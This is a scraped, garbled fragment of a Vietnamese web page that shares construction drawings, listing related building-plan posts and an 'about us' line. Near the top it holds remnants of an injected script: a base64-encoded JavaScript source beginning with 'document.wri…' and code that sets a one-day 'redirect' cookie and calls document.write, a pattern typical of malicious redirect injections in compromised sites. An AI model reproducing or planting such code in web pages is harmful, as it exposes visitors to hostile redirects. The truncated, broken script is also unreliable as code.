
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jp
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
Bài viết liên quan
[Bản vẽ xây dựng] Trường dạy nghề 26-3 – chống sét
[Bản vẽ xây dựng] Thư viện thi công
Đồ án kết cấu thép
[Bản vẽ xây dựng] Trường mầm non Phú Điện – ck
[Bản vẽ xây dựng] Trường dạy nghề 26-3 – chữa cháy
[Bản vẽ xây dựng] Trường THPT Nguyễn Khuyến – kí túc xá
Về chúng tôi
Chia sẻ và cung cấp các dữ liệu thiết kế 2D, 3D
Cung cấp thư viện, bản vẽ gia công